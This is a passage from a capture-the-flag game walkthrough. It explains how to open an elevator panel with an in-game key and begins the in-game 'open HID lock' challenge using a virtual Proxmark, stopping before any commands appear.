
When you enter the elevator there is a panel you could click on in the bottom left.

With the key, you could open it up and see the inside.

Activating a light should see you complete the objective. Close up the panel and hit the buttons for the floors you have available. Further poking (and a later challenge) showed that you can actually skip all of this and just make the buttons active regardless.
5 - open hid lock
Open the HID lock in the Workshop. Talk to Bushy Evergreen near the talk tracks for hints on this challenge. You may also visit Fitzy Shortstack in the kitchen for tips.
Bushy Evergreen stood by the Speaker UNPrep terminal challenge, and once you complete the lights challenge, we’re told that the Proxmark can simulate badges. Alright, again, I can’t remember where I picked up the proxmark, but just walking around everywhere you should spot it lying on the ground. Bushy also mentioned a talk that is super useful to understand the proxmark a little better: https://www.youtube.com/watch?v=647U85Phxgo
Once you have the proxmark you will find it on your badge under items.

Clicking on the “Open Proxmark CLI” button will show you this interface (as if you plugged the Proxmark into your computer)
